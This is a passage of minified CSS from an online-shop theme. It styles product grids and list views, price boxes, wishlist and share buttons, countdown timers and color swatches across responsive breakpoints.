.products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-5:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-5 .product-item.large, .products-grid.product-variant-3 .product-item.large {margin: 0 -4px 30px 0;padding-left: 5px;padding-right: 5px;}.products-grid.product-variant-5 .product-item.large .product-item-name, .products-grid.product-variant-3 .product-item.large .product-item-name {font-size: 13px;}.products-grid.product-variant-5 .product-item.large .product-item-details, .products-grid.product-variant-3 .product-item.large .product-item-details {padding: 10px 5px;}.products-grid.product-variant-5 .product-item.large .product-item-label, .products-grid.product-variant-3 .product-item.large .product-item-label {height: 22px;}.products-grid.product-variant-5 .product-item.large .price-box .old-price, .products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 